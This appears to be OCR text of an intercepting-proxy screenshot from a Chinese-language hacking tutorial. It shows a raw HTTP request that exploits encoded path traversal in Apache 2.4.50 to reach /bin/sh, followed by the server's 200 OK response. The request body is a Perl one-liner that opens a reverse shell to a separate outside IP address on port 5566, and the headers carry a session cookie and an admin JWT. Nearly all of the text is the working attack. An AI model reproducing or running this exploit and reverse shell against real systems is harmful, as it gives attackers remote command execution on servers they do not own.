 1 ×
Send
Cancel
Target: http:
Request
Pretty Raw Hex JSON Web Tokens
\n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 47.98.193.176:11773
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=6B491D52853E278ED5627F4BA4952ECD;
vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLC
J1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjkyMTAxNTc5LCJlbWFpb
CI6IiJ9.D8yXt4_yFum8XpdfJbJmkoc9fJVNs9ZSyK1uP3Rl3wI
11 Connection: close
12 Content-Length: 227
13
14 echo;perl -e 'use
Socket;$i="47.94.236.117";$p=5566;socket(S,PF_INET,SOCK
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S
");open(STDERR,">&S");exec("/bin/sh -i");};'
linux一般会自带perl和python 我们使用这两个语言反弹shell
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Aug 2023 12:34:59 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 0
6
7